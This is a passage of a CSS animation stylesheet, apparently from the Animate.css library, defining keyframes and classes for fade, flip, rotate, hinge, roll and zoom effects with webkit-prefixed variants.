    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);

    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

